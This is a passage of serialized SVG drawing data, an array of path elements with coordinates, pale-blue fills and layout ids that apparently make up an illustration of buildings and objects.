Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 